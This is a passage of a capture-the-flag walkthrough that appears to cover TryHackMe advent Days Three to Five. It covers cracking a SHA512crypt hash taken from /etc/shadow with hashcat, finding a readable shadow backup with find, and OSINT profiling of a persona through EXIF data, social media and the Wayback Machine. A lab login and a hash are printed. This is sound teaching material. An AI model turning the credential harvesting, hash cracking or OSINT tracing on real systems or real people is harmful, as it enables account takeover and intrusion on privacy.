
If you’re not sure what the rest of the TCP stream is showing: the second line is a request from the local computer asking the remote computer to show the file “shadow” from the “/etc” folder. The shadow file contains information about the users of the computer — including their usernames and password hashes!

Right at the bottom of the stream is the user “buddy” — the target of the third question. The file contains his username, password hash and some other less important (for our purposes) information. This is the bit we’re interested in:

$6$3GvJsNPG$ZrSFprHS13divBhlaKg1rYrYLJ7m1xsYRKxlLh0A1sUc/6SUd7UvekBOtSnSyBwk3vCDqBhrgxQpkdsNN6aYP1

Copy the hash into a text file in your computer and call it something like “hash.txt” — this will be important later. For now we need to identify the hash. This type of hash is very distinctive, but we’ll look it up anyway, just to be sure. Go to https://hashcat.net/wiki/doku.php?id=example_hashes and look to see if you can find anything that looks kinda like the hash we just copied; you could also search the page for the “$6$” you can see at the beginning of the hash, which identifies it as a SHA512crypt hash. Take a note of the number in the left-most column — that will come in handy later:
We’re going to be using Hashcat to crack this password hash, so load it up and run the following command:

Make sure that you change hash.txt for whatever you called the file where you saved your hash. It’s also helpful if you start hashcat in the same directory as where you saved the target file, but you could also just specify a full filepath to the hash file. You will also need to find a copy of the rockyou.txt wordlist from somewhere. If you’re using Kali then it will be preloaded at /usr/share/wordlists/rockyou.txt.gz (make sure you unzip it first!) — otherwise you can download it from the link in the Google Doc.
It’s worth noting that the number 1800 which you remembered earlier went into the “-m” switch in the hashcat command; this was to tell hashcat what kind of hash it was dealing with — in this case, SHA512crypt.
Sooner or later, hashcat will return a Cracked message:

At this point it’s just a matter of opening the “cracked.txt” file and reading the password from it. By default, Hashcat stores matched hashes and passwords in the format:
hash:password
That should now have given you the answer to the last question for Day Three.
Day Four — Training:

The fourth day of the advent challenge is a Linux challenge. We’re told to SSH into a Linux machine, with questions designed to test our knowledge and understanding of bash. As per normal, the challenge comes with a Google Doc to provide some background reading.
We’ll start by following the instructions to access the machine. Deploy the VM then open up a terminal and type the following command:
ssh mcsysadmin@<your-machine-ip>Don’t worry if it gives you an error message the first few times — just keep trying and eventually the machine will have started up.
You will be presented with the following warning:

Type yes, then press enter. Enter the password (bestelf1234) when prompted.
Now that we’re in the terminal of the remote machine we can get going with the questions. The first question asks us to find out how many files are in Mcsysadmin’s home directory. The command we use for listing files is ls; in the following screenshot I am also using the switches “a” — to show hidden files — and “l” to show the long version of the file information.

ls -al outputWith
the switches I used, I get the all information about all of the files
in the directory — including hidden files, which start with a dot ( .
) and aren’t usually visible. For the first question we’re only
interested in the visible files, which all follow the naming format:
file[n], where n is a number between 0 and 9.
The next questions asks us what’s in the fifth file. The command for listing the contents of a file is cat <filename>. In this case we’re being asked about the fifth file, so type in cat file5 and press enter to get the answer to the second question.

cat file5 outputThe third question asks us to find the file which contains the word “password”. Given how long most of the files are, this would take us a very long time to do manually. Fortunately there’s a command we can use to make the process a lot quicker!
grep
is an extremely useful bash command that’s used for searching through
files for strings. When combined with a regex it’s significantly more
powerful — but we’ll see that in the next question. For now we’re just
looking for the file which contains the string
password. We’ll be using the grep command with the “l” switch to print
out the file name, rather than where the string was found in the file as
is default.
In the following command, -l tells grep to output the file name, -e specifies the string that we’re looking for, and -f tells grep which file(s) to search — in this case -f is set to an asterisk, which signifies all of the files in the current directory. Use this command to search for password in all of the files:
grep -l -e "password" -f *
grep outputThe output will be your answer to question three.
Question four is slightly harder in that it requires the use of a regex to find a pattern rather than a string. For the sake of simplicity, in this question we’re just going to use basic networking knowledge to ascertain whether the IP address(es) we find are valid or not, rather than using a more complicated regex to over-complicate a simple job. If we had a file containing many possible IP addresses then we might prefer a more complicated regex to filter out the invalid addresses.
The basic format of an IP address is: ***.***.***.*** . In this question we know that the format is actually: **.*.*.**
, but the same regex will pick both up. So, we’re looking to construct a
regex that can look for four sets of three numbers between zero and
nine, separated by a period.
A regex for this is:
([0-9]{1,3}[\.]){3}[0-9]{1,3}
A quick summary of which is: ([0-9]{1,3}[\.]) says that we’re looking for between one and three numbers (0–9), followed by a period; {3} says that we’re looking for three repetitions of the prior instruction; and [0-9]{1,3} looks for one more set of one to three numbers between 0 and 9 — this time without the trailing period.
So, let’s put that into a grep command and run it to find the IP Address:
cat * | grep -Eo "([0-9]{1,3}[\.]){3}[0-9]{1,3}"The above command makes use of a very important concept when working in bash: namely that of “piping” | . The command first gets the contents of every file in the directory using cat * , then it sends the list into the grep command. The switches used in the grep command are -E which says that we’re using an extended regex, and -o which says that we only want it to output the bit that it matched — not the entire line.
You should find that the output of the command gives you the answer to the fourth question:

The new fifth question (it being changed during the challenge) requires us to find the number of user accounts on the machine. There’s a quick way of doing this, and there’s a proper way of doing this. We’ll start with the shortcut, and if that doesn’t work we’ll try the proper way.
Thus far we’ve stayed in Mcsysadmin’s home directory — but it’s time to start moving around. Use the command cd .. to move up one layer of the directory tree. This takes us into the home directory, which contains all of the users’ directories. Count the number of sub-directories in the home directory and theoretically we’ll have the number of users on the machine. Use the ls command to list the files and directories in the home directory, then try the number of sub-directories as the answer to the fifth question. It works, so we’ll move on to question six.

The penultimate question in the day four challenge asks us to provide a SHA1 hash for file8 in Mcsysadmin’s home directory. Fortunately bash provides us with a quick command to do that! If you navigated up a level for the previous question, use cd mcsysadmin to navigate back into Mcsysadmin’s home directory, then use the command sha1sum file8 to get the SHA1 hash of file8. Quick and easy — this is your answer to the sixth question.

The final question for day four asks us to submit the password hash for our current user: mcsysadmin; this is infinitely more complicated by the fact that we have no root privileges. The most simple way of getting unix password hashes is by looking at the /etc/shadow file — but without sudo permissions we aren’t able to read it. We need to get a lot more creative. After a good ten, fifteen minutes of messing around trying to get into the shadow file, I started wondering if there might be another copy of the file lying around — like, a backup, for example. Time to break out the find command.
The cleanest way that I figured out to do this is to use the following command:
find / 2>>/dev/null | grep "shadow.bak"This lists all of the files on the system (using 2>>/dev/null to ignore any files that throw up errors when we try to read them), then pipes the output to grep which looks for “shadow.bak.” Result! There’s a file called “shadow.bak” in the /var directory:

/var/shadow.bakLet’s open it up and find the answer to the last question:

And there we have it — Mcsysadmin’s password hash. The final answer for Day Four.
Day Five — Ho-Ho-Hosint:
As the title suggests, the day five challenge is an OSINT challenge. We’re given an image of the Grinch and told to perform an OSINT attack on “Elf Lola”. As per usual, TryHackMe have provided supporting material — this time in the form of a blog post.
Let’s begin by analysing the image with exiftools. Download the image file attached to the challenge, then open your terminal in the same directory and use the command exiftools <filename> :

Exiftools OutputWe can see that the person who took the picture goes by the name of “JLolax1” — I wonder if she uses that name anywhere else? Social media is the obvious place to start looking. Google Dorks reveal precious little, so we’re stuck searching the internet the old fashioned way. Facebook is a dead-end, but the next site on the list — Twitter — scores a match:

You should be able to pick out the answers to questions one, two and three very quickly from Lola’s Twitter account (Hint: If you’re struggling, look for the blurs in my screenshot).
Now that we have the answers to the first three questions, let’s have a look at Lola’s website. We’re skipping ahead by one question here, but have a look at the images on the website — do any stand out as potentially being of a “famous woman”? I recognise the woman in this photo:

But just to be sure, we’ll drag and drop it into a Google Images search bar to do a reverse image search. Chances are that (if you didn’t recognise her and already have the answer), you will be bombarded with the answer to question five.
Now we’ll head back and take a look at question four. After studying the website we can see that there are no obvious indicators to tell us when Lola started her photography, so we’ll have to think outside the box a bit here. What if we could see what the website used to look like? It’s worth a try. Head over to the Wayback Machine and paste the Lola’s website URL into the search box. How far back can we go? Looks like the earliest is the 23rd of October 2019, so let’s go and have a look at it, shall we?
